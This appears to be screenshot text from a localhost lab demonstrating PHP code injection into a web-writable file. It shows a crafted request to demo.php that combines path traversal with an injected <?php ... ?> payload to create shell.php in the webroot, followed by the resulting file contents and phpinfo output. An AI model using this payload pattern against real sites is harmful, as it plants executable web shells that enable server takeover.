 localhost/demo.php?id=../var/www/html/shell.php&shell=',)%0a<?php phpinfo();?>//
phpinfo()
localhost/shell.php
array ( 'id' => '../var/www/html/shell.php', 'lost' => 0, 'bought' => 0, 'shell' => '\',)
PHP Version 5.6.26-1
/var/www/html/shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php
1 array (
2 'id' => '../var/www/html/shell.php',
3 'lost' => 0,
4 'bought' => 0,
5 'shell' => '\',)
6 <?php phpinfo();?>//',
7 )